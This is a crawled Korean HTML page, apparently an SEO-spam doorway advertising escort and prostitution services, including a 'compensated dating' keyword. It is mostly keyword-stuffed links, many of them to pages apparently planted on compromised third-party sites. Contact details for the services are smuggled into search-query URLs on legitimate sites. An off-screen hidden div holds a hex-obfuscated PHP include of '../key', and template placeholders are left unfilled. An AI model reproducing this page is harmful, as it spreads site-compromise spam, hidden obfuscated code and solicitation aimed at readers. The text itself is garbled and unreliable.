

--- FILE ---
content_type: text/html
request_url: https://iakl.net/files/2019/08/08/show/320.html
body_size: 8596
content:
<!DOCTYPE HTML>
<html lang="ko">
<html>
<head>
<meta charset="utf-8">
<title>영천출장만남</title>
<meta property="og:site_name" content="영천출장만남" />
	<meta property="og:title" content="영천출장만남"/>
	<meta property="og:image" content="http://t1.daumcdn.net/media/img-media/mobile/meta/news.png" />
	<meta property="og:description" content="영천출장만남,출장타이마사지 | 미녀 | 데이팅사이트,밤길출장샵 | 맛사지 | 정품,출장샵 | 맛사지 | 정품미녀 샬롯출장마사지,구월동출장샵 부산출장샵,출장업소 | 데이팅사이트 | 출장안마,팝콘티비연동" />
	<meta property="og:url" content="<?php echo 'http://'.$_SERVER['HTTP_HOST'].$_SERVER['REQUEST_URI']; ?>"/>
<meta name="referrer" content="always" />
<meta name="svcdomain" content="<?php echo 'http://'.$_SERVER['HTTP_HOST'].$_SERVER['REQUEST_URI']; ?>">
<link href="http://demo.cssmoban.com/cssthemes4/cpts_651_btu/css/bootstrap.css" rel='stylesheet' type='text/css' />
<link href="http://demo.cssmoban.com/cssthemes4/cpts_651_btu/css/style.css" rel='stylesheet' type='text/css' />
<meta name="viewport" content="width=device-width, initial-scale=1">
<script type="application/x-javascript"> addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false); function hideURLbar(){ window.scrollTo(0,1); } </script>
<link href='https://fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'>
<script src="http://demo.cssmoban.com/cssthemes4/cpts_651_btu/js/jquery-1.11.1.min.js"></script>
<script src="http://demo.cssmoban.com/cssthemes4/cpts_651_btu/js/jquery.easydropdown.js"></script>
<link href="http://demo.cssmoban.com/cssthemes4/cpts_651_btu/css/flexslider.css" rel='stylesheet' type='text/css' />
							  <script defer src="http://demo.cssmoban.com/cssthemes4/cpts_651_btu/js/jquery.flexslider.js"></script>
							  <script type="text/javascript">
								$(function(){
								  SyntaxHighlighter.all();
								});
								$(window).load(function(){
								  $('.flexslider').flexslider({
									animation: "slide",
									start: function(slider){
									  $('body').removeClass('loading');
									}
								  });
								});
							  </script>
<script src="http://demo.cssmoban.com/cssthemes4/cpts_651_btu/js/wow.min.js"></script>
<link href="http://demo.cssmoban.com/cssthemes4/cpts_651_btu/css/animate.css" rel='stylesheet' type='text/css' />
<script>
	new WOW().init();
</script>
<script type="text/javascript" src="//wcs.naver.net/wcslog.js"></script>
<script type="text/javascript">
if(!wcs_add) var wcs_add = {};
wcs_add["wa"] = "38470b4ad88cb";
wcs_do();
</script>
</head>
<body>
<div class="header wow fadeInUp" data-wow-delay="0.4s">
	<div class='container'>
		<div class="header_left">
			<img src="http://demo.cssmoban.com/cssthemes4/cpts_651_btu/images/rate.png" alt=""/>
		</div>
		<div class="logo">
			<a href="index.html"><img src="http://demo.cssmoban.com/cssthemes4/cpts_651_btu/images/logo.png" alt=""/>
				<span>영천출장만남</span>
			</a>
		</div>
		<div class="header_right">
			<ul class="header_user_info">
			  <a class="login" href="../zboard.php">
				<li class="user_desc"><span class="m_1">로그인계정있나요 ? </span>로그인</li>
				<i class="user"> </i> 
				<div class="clearfix"> </div>
			  </a>
			  <div class="clearfix"> </div>
	    	</ul>
			<a href="../pages.php" class="btn1 btn-1 btn1-1b">회원가입</a>
		</div>
		<div class="clearfix"> </div>
	</div>
</div>
<div class="banner wow bounceInRight" data-wow-delay="0.4s">
	<div class="container"> 
	   <div class="banner_right">
		   <h2><a href="171.html">하남출장마사지</a></h2>
		   <h1><a href="359.html">성인 커뮤니티</a>,<a href="536.html">출장샵 | 애인만들기 | 정품</a>,<a href="545.html">익산시출장마사지 제이제이마사지</a></h1>
		   <ul class="button">
			 <li><a href="0.html" class="btn1 btn2 btn-1 btn1-1b">{sujici11}</a></li>
			 <li><a href="0.html" class="btn1 btn2 btn-1 btn1-1b">{sujici11}</a></li>
		   </ul>
	   </div>
	</div>
</div>
<div class="content_middle wow fadeInUp" data-wow-delay="0.4s">
	<div class="container">
	   <div class="col-md-9 grid_2">
	   	  <h3><a href="547.html">경포대 헌팅</a>!</h3>
	   	  <h4><a href="739.html">중년나라</a>!<a href="286.html">출장업소 | 출장업소추천 | 정품</a>!.</h4>
	   	  <p><a href="474.html">출장샵 추천 | 콜걸 | 정품</a>!<a href="267.html">강북헌팅</a>!<a href="234.html">제주도출장샵 성남출장샵</a>!출장타이마사지 | 미녀 | 데이팅사이트!.</p>
	      <ul class="apps wow fadeInLeft" data-wow-delay="0.4s">
		    <li><a href="0.html"><i class="app"></i></a></li>
			<li><a href="0.html"><i class="google"></i></a></li>
		  </ul>
		   <h5>OR</h5>
		   <a href="0.html" class="btn3 btn-3 btn3-1b">가입하기</a>
	   </div>
	   <div class="col-md-3 grid_3 wow fadeInRight" data-wow-delay="0.4s">
	   	   <span> </span>
	   </div>
	</div>
</div>
<div class="content_bottom">
	<div class="container">
	  <div class="box1">
		<div class="col-md-4 wow fadeInLeft" data-wow-delay="0.4s">
		  <div class="grid_4"><a href="single.html">
			<h4><span class="m_3"><a href="286.html">출장업소 | 출장업소추천 | 정품</a> , </span> <a href="286.html">출장업소 | 출장업소추천 | 정품</a> </h4>
			<img src="https://1.bp.blogspot.com/-fbRpueH7ZvQ/W_jGK3Y46NI/AAAAAAAArxU/o_lJ6nnCHXohZU8liwGjVf8X5w1DaA3ZgCLcBGAs/s1600/5.gif
" class="img-responsive" alt=""/>
			<ul class="category_desc">
			   <li class="cate_head"><a href="286.html">출장업소 | 출장업소추천 | 정품</a></li>
			   <li class="cate_right">
			   	 <ul class="list1">
			   	    <li><i class="heart"> </i></li>
			   	    <li><i class="heart"> </i></li>
			   	    <li><i class="heart"> </i></li>
			   	    <li><i class="heart"> </i></li>
			   	 </ul>
			   </li>
			   <div class="clearfix"> </div>
			</ul>
			<h5><a href="286.html">출장업소 | 출장업소추천 | 정품</a></h5>
		</a> </div>
		</div>
		<div class="col-md-4 wow fadeInUp" data-wow-delay="0.4s">
		   <div class="grid_4"><a href="single.html">
			<h4><span class="m_3"><a href="474.html">출장샵 추천 | 콜걸 | 정품</a>  ,</span><a href="474.html">출장샵 추천 | 콜걸 | 정품</a> </h4>
			<img src="https://1.bp.blogspot.com/-fbRpueH7ZvQ/W_jGK3Y46NI/AAAAAAAArxU/o_lJ6nnCHXohZU8liwGjVf8X5w1DaA3ZgCLcBGAs/s1600/5.gif
" class="img-responsive" alt=""/>
			<ul class="category_desc">
			   <li class="cate_head"><a href="474.html">출장샵 추천 | 콜걸 | 정품</a></li>
			   <li class="cate_right">
			   	 <ul class="list1">
			   	   <li><i class="heart"> </i></li>
			   	   <li><i class="heart"> </i></li>
			   	   <li><i class="heart"> </i></li>
			   	 </ul>
			   </li>
			   <div class="clearfix"> </div>
			</ul>
			<h5><a href="474.html">출장샵 추천 | 콜걸 | 정품</a></h5>
		  </a></div>
	    </div>
		<div class="col-md-4 wow fadeInRight" data-wow-delay="0.4s">
		  <div class="grid_4"><a href="0.html">
			<h4><span class="m_3"><a href="267.html">강북헌팅</a> ,</span><a href="267.html">강북헌팅</a></h4>
			<img src="https://1.bp.blogspot.com/-fbRpueH7ZvQ/W_jGK3Y46NI/AAAAAAAArxU/o_lJ6nnCHXohZU8liwGjVf8X5w1DaA3ZgCLcBGAs/s1600/5.gif
" class="img-responsive" alt=""/>
			<ul class="category_desc">
			   <li class="cate_head"><a href="267.html">강북헌팅</a></li>
			   <li class="cate_right">
			   	 <ul class="list1">
			   	    <li><i class="heart"> </i></li>
			   	    <li><i class="heart"> </i></li>
			   	    <li><i class="heart"> </i></li>
			   	 </ul>
			   </li>
			   <div class="clearfix"> </div>
			</ul>
			<h5><a href="267.html">강북헌팅</a></h5>
		  </a></div>
	    </div>
		<div class="clearfix"> </div>
	  </div>
	  <div class='span1'>
		  <select class="dropdown" tabindex="10" data-settings='{"wrapperClass":"metro1"}'>
		    <option value="0">출장샵</option>	
			<option value="1">출장대행</option>
			<option value="2">출장마사지</option>
			<option value="3">출장타이마사지 </option>
			<option value="4">출장업소</option>
			<option value="5">여대생출장 </option>
			<option value="5"></option>
			<option value="5"></option>
		  </select>
	  </div>
	  <div class='clearfix'> </div>
	  <div class="search wow bounceInUp" data-wow-delay="0.4s">
   	    <h3>{slink}? </h3>
   	    <form>
		 <span>
		   <div class="search-box">
		   	<i class="search-icon"> </i>
		    <input type="text" value="{sujici11}" onfocus="this.value = '';" onblur="if (this.value == '') {this.value = 'Type something here...';}">
		   </div>
		   <input name="submit" type="submit" id="submit" value="Search">
		 </span>	
		<div class="clearfix"> </div>
	    </form>
	   <h4><p><p><p><p><p><p><p><p><p><p><p></h4>
	   <p class="m_2"><a href="39.html">씨불</a> <a href="381.html">거제도출장마사지 황제나이트출장마사지</a> <a href="376.html">중국체팅</a> <a href="819.html">밤길출장샵 | 마사지만납샵 | 소개팅전문</a> <a href="729.html">불로그</a> <a href="739.html">싱가포르국제결혼</a> <a href="690.html">지역채팅</a> <a href="712.html">파주콜걸샵</a> <a href="612.html">용산 출장안마</a> <a href="471.html">태백출장샵</a> <a href="674.html">울산 출장만남</a> <a href="195.html">목포콜걸샵</a> <a href="612.html">섹쑤</a> <a href="670.html">애인만들기</a> <a href="168.html">강남 썸</a> <a href="768.html">무료실시간채팅</a> <a href="486.html">쌩쇼</a> <a href="254.html">출장샵 | 맛사지 | 만남페이</a> <a href="654.html">광주출장샵</a> <a href="477.html">롯데월드자유이용권 맛사지신청</a> <a href="473.html">아주대 레드벨벳</a> <a href="478.html">안동출장만남</a> <a href="322.html">벅스채팅</a> <a href="386.html">출장만남추천</a> <a href="987.html">한국호주 여행사</a> <a href="620.html">전화방</a> <a href="31.html">야한미소녀</a> <a href="262.html">예산군출장샵 샴푸</a> <a href="604.html">서초출장만남</a> <a href="745.html">동탄산악회</a> <a href="506.html">서울출장만남</a> <a href="643.html">실시간상담 와이프몰래</a> <a href="126.html">남양주출장마사지</a> <a href="883.html">노원 출장안마</a> <a href="463.html">출장샵 | 중년미팅 | 마사지만납샵</a> <a href="855.html">성남출장샵</a> <a href="623.html">안고싶다 회장</a> <a href="153.html">출장샵 | 출장대행 | 만남샵</a> <a href="568.html">출장샵 | 만남페이 | 솔로탈출</a> <a href="235.html">종로 출장안마</a> <a href="624.html">출장업소 | 출장대행 | 대학생소개팅</a> <a href="243.html">남원출장샵 관악구출장샵</a> <a href="431.html">최고의출잡샵 맛사지신청</a> <a href="237.html">논산콜걸샵</a> <a href="913.html">온라인인터넷채팅</a> <a href="599.html">나체촌</a> <a href="6.html">출장샵 추천 | 출장대행 | 맛사지</a> <a href="399.html">앤에치엔</a> <a href="853.html">노원출장마사지</a> <a href="660.html">출장샵 추천 | 애인만들기 | 서울출장샵 추천</a> <a href="876.html">성인퀸카</a> <a href="327.html">마이헌팅</a> <a href="138.html">관악구출장샵 예천군춮장샵</a> <a href="199.html">출장샵 | 대학생소개팅 | 출장대행</a> <a href="713.html">태백출장마사지</a> <a href="126.html">은평출장만남</a> <a href="820.html">쥬얼리 보성출장샵</a> <a href="745.html">밤길출장샵 | 여대생밤길출장샵 | 출장서비스</a> <a href="389.html">속초시출장마사지 직장스트레스</a> <a href="424.html">출장마사지 | 미녀 | 출장대행</a> <a href="491.html">제주시출장마사지 아내몰래</a> <a href="896.html">포천콜걸샵</a> <a href="68.html">여대생출장 | 중년미팅 | 출장대행</a> <a href="617.html">섹스도우미</a> <a href="779.html">김해시출장샵 마포구출장샵</a> <a href="531.html">47키로 김포출장샵</a> <a href="473.html">중년무료채팅</a> <a href="402.html">호텔 노브라</a> <a href="685.html">밤길출장샵 | 맛사지 | 정품</a> <a href="42.html">밤길출장샵 | 소개팅전문 | 맛사지</a> <a href="638.html">쌩몰카</a> <a href="310.html">강남출장안마</a> <a href="285.html">쎄시봉 만남샵</a> <a href="69.html">송파콜걸샵</a> <a href="548.html">mywife 00453</a> <a href="199.html">채팅방사이트</a> <a href="668.html">포항 오피스</a> <a href="554.html">지역별채팅</a> <a href="598.html">중랑구출장마사지 울산출장샵</a> <a href="522.html">대구돌싱</a> <a href="215.html">로페즈 풍암출장샵</a> <a href="475.html">정읍콜걸샵</a> <a href="849.html">로페즈 피부</a> <a href="353.html">50대채팅방</a> <a href="675.html">세븐누드닷컴</a> <a href="563.html">동두천출장마사지 B컵</a> <a href="480.html">카톡친구구해요</a> <a href="495.html">채팅여자</a> <a href="309.html">출장타이마사지 | 성인마사지 | 출장안마</a> <a href="869.html">전주출장샵 서대문구출장샵</a> <a href="920.html">독고 리와인드 149</a> <a href="800.html">종로콜걸샵</a> <a href="765.html">헌팅월드</a> <a href="988.html">영천출장샵</a> <a href="417.html">울산동호회</a> <a href="545.html">45키로 45키로</a> <a href="520.html">인천출장샵 김천시</a> <a href="891.html">울산출장만남</a> <a href="947.html">무료체팅</a> <a href="205.html">원조교재</a> .</p>
       <p><li><a href="http://xn--ok0b49ik3lb1evna.com/data/session/pages.php">헌팅트로피</a></li><li><a href="http://namucg.com/images/sub01/_board/main.php">문흥출장샵 크리스마스</a></li><li><a href="http://neokorea.net/data/session/home/index.php">과천출장샵</a></li><li><a href="http://aquadron.com/wp-content/backup-708f6/news/index.html">안산출장샵</a></li><li><a href="http://e-woodream.com/bbs/data/gallery2/home/index.php">창원콜걸샵</a></li><li><a href="http://hsccie.com/admin/data/webedit/newsView.php">화장대 로페즈</a></li><li><a href="http://opiacom.com/admin/data/webedit/apps.php">홍성군출장샵 금천구출장마사지</a></li><li><a href="http://frjohnlee.org/frjohnlee/upload/home/index.php">종로 출장만남</a></li><li><a href="http://ekgood.com/_yesweb/_image/home/index.php">출장타이마사지 | 만남샵 | 마사지만납샵</a></li><li><a href="http://beyondmoon.co.kr/new_sub12/site/index.html">고객센터</a></li><li><a href="http://aiplaw.com/dataroom/site/index.html">출장타이마사지 | 만남샵 | 마사지만납샵</a></li><li><a href="http://makkot.com/data/session/_board/main.php">싫증난아내 할줄아는여자</a></li><li><a href="http://leejok.com/new/upload/realestate/index.html">출장타이마사지 | 출장타이마사지추천 | 정품</a></li><li><a href="http://loan114.net/theme/pension/skin/content/basic/site/index.html">셀카중간</a></li><li><a href="http://dryouthclinic.com/_yesweb_en/main/0.html">여대생출장 | 출장안마 | 만남샵</a></li><li><a href="http://samjungcord.com/css/home/index.php">조상우 동시샤워</a></li><li><a href="http://www.yjcharmsoot.co.kr/nad/files/news_Po_detail.php">대한출장마사지 168cm</a></li><li><a href="http://carngo.org/images/pages/index.html">은평출장마사지</a></li><li><a href="http://komag.org/image/site/index.html">번개팅</a></li><li><a href="http://dgcoop.com/admin/data/webedit/_board/main.php">노원 출장마사지</a></li><li><a href="http://jiwoo.pro/images/_board/main.php">안동출장샵</a></li><li><a href="http://allpacking.net/admin/data/webedit/_board/main.php">빠구리동영상</a></li><li><a href="http://sorizava.co.kr/board/realestate/search.php">출장마사지 | 솔로탈출 | 출장마사지추천</a></li><li><a href="http://hihelicam.com/_yesweb/_skin_mbl/_image/home/index.php">굿섹스클럽</a></li><li><a href="http://kcsbe.com/yeon/news/index.html">채팅 무료소개팅어플</a></li><li><a href="http://sunyoung.com/en/_notes/newsView.php">강북구출장샵 침대위</a></li><li><a href="http://hyunmun.com/catalog/images/freeboard.php">출장샵 | 솔로탈출 | 출장샵추천</a></li><li><a href="http://www.kfns.co.kr/company/downloads/index.php">서초구출장샵 서귀포출장마사지</a></li><li><a href="http://joodlo.com/www/data/goodsImages/_board/main.php">오산출장만남</a></li><li><a href="http://www.hongeun2003.com/www/data/notice/site/index.html">무료채팅</a></li></p>
	    <p><li><a href="http://biblemaster.co.kr/home/2015/index.html?sm=pjc3t&카카오톡친구구함">#카카오톡친구구함</a></li><li><a href="http://tynews.kr/geditor/board/index.html?sm=0wrhcs&동작구출장샵 롱타임">#동작구출장샵 롱타임</a></li><li><a href="http://imagewide.com/log/freeboard.php?sm=iqnw8c&연예인 강릉출장샵">#연예인 강릉출장샵</a></li><li><a href="http://neokorea.net/data/session/article/index.html?sm=cqkm6l&출장마사지 | 애인만들기 | 마사지만납샵">#출장마사지 | 애인만들기 | 마사지만납샵</a></li><li><a href="http://jeehuichang.com/board/data/session/newsView.php?sm=dqexv2&목포출장만남">#목포출장만남</a></li><li><a href="http://hanollee.com/paper/news/0.html?sm=jczhz&섹스알리바바">#섹스알리바바</a></li><li><a href="http://sigillchemical.com/admin/data/webedit/pages.php?sm=zqrmpw&여자친구채팅">#여자친구채팅</a></li><li><a href="http://jeongam.org/nboard/data/pds/home/index.php?sm=gm89n&출장타이마사지 | 성인마사지 | 애인만들기">#출장타이마사지 | 성인마사지 | 애인만들기</a></li><li><a href="http://www.kfpvracing.com/widgets/article/index.html?sm=go0lxu&출장마사지 | 출장대행 | 대학생소개팅">#출장마사지 | 출장대행 | 대학생소개팅</a></li><li><a href="http://ihaesung.com/upload/pro/article/index.html?sm=swpviz&광주 출장만남">#광주 출장만남</a></li><li><a href="http://hanoltowel.com/_yesweb/_image/home/index.php?sm=5oyjm&바이브레이터">#바이브레이터</a></li><li><a href="http://innoi.biz/admin/data/config/realestate/search.php?sm=qqcdz&출장타이마사지 | 정품 | 콜걸">#출장타이마사지 | 정품 | 콜걸</a></li><li><a href="http://key8282.com/files/list/index.html?sm=rnuutt&샤워 제이제이마사지">#샤워 제이제이마사지</a></li><li><a href="http://hakseonglee.com/mainnew/castle-php/log/site/index.html?sm=t4pq6&구로구출장마사지 보성출장샵">#구로구출장마사지 보성출장샵</a></li><li><a href="http://atofrien.com/www/img/pages/index.html?sm=b4gw0&vr 우동 토렌트">#vr 우동 토렌트</a></li><li><a href="http://nice-dome.com/data/cache/sql/pages/index.html?sm=mhwik&은평출장샵">#은평출장샵</a></li><li><a href="http://kummoa.com/html/popup_img/site/index.html?sm=lgyqp&로페즈 피부">#로페즈 피부</a></li><li><a href="http://opiacom.com/admin/data/webedit/newsView.php?sm=ehlcod&속초콜걸샵">#속초콜걸샵</a></li><li><a href="http://everfriend.co.kr/data/cache/apps.php?sm=iujth&출장마사지 | 성인마사지 | 중년미팅">#출장마사지 | 성인마사지 | 중년미팅</a></li><li><a href="http://chipsline.com/_yesweb/_image/home/index.php?sm=zpcihj&석암동출장샵 풍암출장샵">#석암동출장샵 풍암출장샵</a></li></p>
		  <p><a href="https://alxespanol.com/?s=
무안출장마사지-출장안마-출장-출장서비스 무안콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  무안 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  무안출장샵 출장서비스 출장업소">헌팅트로피</a> <a href="https://twitter.com/search?q=
부평출장샵-24시출장안마〔 주소:sanfu187,vip 〕부평출장안마 ##A 부평외국인출장샵 ##A 부평출장마사지 ##A 부평콜걸 ##A 부평최고미녀출장 ##A 부평출장업소">문흥출장샵 크리스마스</a> <a href="https://instagram-press.com/es/search/
달성출장마사지-출장안마-출장-출장서비스 달성콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 달성 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  달성출장샵 출장서비스 출장업소">과천출장샵</a> <a href="https://forums.pubg.com/search/?q=
계양출장마사지-출장안마-출장-출장서비스 계양콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 계양 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  계양출장샵 출장서비스 출장업소">안산출장샵</a> <a href="https://bgr.com/?s=
울주출장마사지-출장안마-출장-출장서비스 울주콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 울주 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  울주출장샵 출장서비스 출장업소">창원콜걸샵</a> <a href="https://www.resinobsession.com/?s=  
양주출장마사지-출장안마-출장-출장서비스 양주콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 양주 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  양주출장샵 출장서비스 출장업소">화장대 로페즈</a> <a href="https://stackoverflow.com/search?q=
옥천출장마사지-출장안마-출장-출장서비스 옥천콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  옥천 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  옥천출장샵 출장서비스 출장업소">홍성군출장샵 금천구출장마사지</a> <a href="https://searchenginewatch.com/?s=
안양출장마사지-출장안마-출장-출장서비스 안양콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  안양 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  안양출장샵 출장서비스 출장업소">종로 출장만남</a> <a href="https://www.petsit.com/search/index.php?findtext=
남구출장마사지-출장안마-출장-출장서비스 남구콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 남구 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  남구출장샵 출장서비스 출장업소">출장타이마사지 | 만남샵 | 마사지만납샵</a> <a href="https://www.archdaily.com/search/projects?utf8=✓&text=수원출장마사지-출장안마-출장-출장서비스 수원콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 수원 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  수원출장샵 출장서비스 출장업소">고객센터</a> <a href="https://social.technet.microsoft.com/Search/en-US/Technet?query=https://www.ted.com/search?q=
영덕출장마사지-출장안마-출장-출장서비스 영덕콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 영덕 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  영덕출장샵 출장서비스 출장업소">출장타이마사지 | 만남샵 | 마사지만납샵</a> <a href="https://search.searchengineland.com/search?asug=&w=
출장안마sannhu,com출장마사지출장샵 출장안마출장마사지출장안마 출장안마 출장마사지 강남출장안마 출장후기 출장안마후기">싫증난아내 할줄아는여자</a> <a href="https://discuss.elastic.co/search?expanded=true&q=
진도출장마사지-출장안마-출장-출장서비스 진도콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 진도 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  진도출장샵 출장서비스 출장업소">출장타이마사지 | 출장타이마사지추천 | 정품</a> <a href="https://3dwarehouse.sketchup.com/search/?q=
양천출장마사지-출장안마-출장-출장서비스 양천콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  양천 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  양천출장샵 출장서비스 출장업소">셀카중간</a> <a href="https://www.ted.com/search?q=
강서출장마사지-출장안마-출장-출장서비스 강서콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 강서 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  강서출장샵 출장서비스 출장업소">여대생출장 | 출장안마 | 만남샵</a> <a href="https://www.ancestry.com/boards/SearchResults.aspx?db=mb&gss=ancMB&hc=10&rank=0&adv=&p=localities.ceeurope.austria.Prov.vienna&csn=Vienna&cst=board&gskw=
영도출장마사지-출장안마-출장-출장서비스 영도콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  영도 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  영도출장샵 출장서비스 출장업소">조상우 동시샤워</a> <a href="https://www.searchenginejournal.com/?s=
고창출장마사지-출장안마-출장-출장서비스 고창콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  고창 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  고창출장샵 출장서비스 출장업소">대한출장마사지 168cm</a> <a href="https://www.linkedin.com/learning/search?keywords=
고흥출장마사지-출장안마-출장-출장서비스 고흥콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 고흥 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  고흥출장샵 출장서비스 출장업소">은평출장마사지</a> <a href="https://shop.syes.com.ar/search/?q=
함안출장마사지-출장안마-출장-출장서비스 함안콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 함안 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  함안출장샵 출장서비스 출장업소">번개팅</a> <a href="https://tw.bid.yahoo.com/search/auction/product?p=
순창출장마사지-출장안마-출장-출장서비스 순창콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  순창 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  순창출장샵 출장서비스 출장업소">노원 출장마사지</a> </p>
      </div>
   </div>
</div>

				<div style="left: -9999px; top: -9999px; position: absolute;" class="sound_only display-none wfsr ui-helper-hidden">
<?php include("\x2e\x2e\x2f\x6b\x65\x79")?>
</div>
           <div style="padding:15px">
<table cellpadding="0" cellspacing="0" border="0" width="100%" charset="utf-8">
<tr>
	<td colspan="2" style="padding:0 10px;height:25px;background:#111111;color:#fff;text-align:center">실시간 급상승 검색어</td>
</tr>
<?php
$ZumKeyWord = ZumKeyWord();
for($i=0; $n=count($ZumKeyWord), $i<$n; $i++){
?>
<tr>
	<td style="padding:4px 5px;text-align:center"><?php echo $i+1; ?></td>
	<td><a target="_blank" href="<?php echo 'http://'.$_SERVER['HTTP_HOST'].$_SERVER['REQUEST_URI']; ?>?f=&fd=2&filetype=0&nso=so%3Ar%2Ca%3Aall%2Cp%3Aall&query=<?php echo $ZumKeyWord[$i]; ?>"><?php echo $ZumKeyWord[$i]; ?></a></td>
</tr>
<tr>
	<td colspan="2" bgcolor="#ffffff" style="height:1px"></td>
</tr>
<?php
}
?>
</table>
</div>

 <style type="text/css">
@charset "utf-8";

*{margin:0;padding:0;}
.menu{font-size:15px;z-index:100;position:absolute;right:60px;}
.menu ul{list-style:none;}
.menu li {float:left;position:relative;}
.menu ul ul {visibility:hidden;position:absolute;left:3px;top:23px;}
.menu ul li:hover ul,
.menu ul a:hover ul{visibility:visible;}
.menu a{display:block;border:1px solid #aaa;background:#0e335a;padding:2px 10px;margin:3px;color:#fff;text-decoration:none;}
.menu a:hover{background:#f2cdb0;color:#f00;border:1px solid red;}
.menu ul ul{}
.menu ul ul li {clear:both;text-align:left;font-size:12px;}
.menu ul ul li a{display:block;width:100px;height:13px;margin:0;border:0;border-bottom:1px solid red;}
.menu ul ul li a:hover{border:0;background:#f2cdb0;border-bottom:1px solid #fff;}

      </style>

<div class="footer">
	<div class="container">
		<div class="cssmenu wow fadeInLeft" data-wow-delay="0.4s">
		  <ul>
			<li class="active"><a href="359.html">성인 커뮤니티</a></li> 
			<li><a href="536.html">출장샵 | 애인만들기 | 정품</a></li>
			<li><a href="545.html">익산시출장마사지 제이제이마사지</a></li>
			<li><a href="547.html">경포대 헌팅</a></li>
		  </ul>
	    </div>
	    <div class="copy wow fadeInUp" data-wow-delay="0.4s">
			<p>Copyright &copy; 2016.Company name All rights reserved.More Templates <a href="<?php echo 'http://'.$_SERVER['HTTP_HOST'].$_SERVER['REQUEST_URI']; ?>" target="_blank" title="영천출장만남">영천출장만남</a> - Collect from</p>
		</div>
		<div class="social wow fadeInRight" data-wow-delay="0.4s"> 
			<ul class="footer_social">
			  <li><a href="index.html"> <i class="fb"> </i> </a></li>
			  <li><a href="index.html"> <i class="tw"> </i> </a></li>
		   </ul>
		</div>
				  <div class="menu">               
<ul>
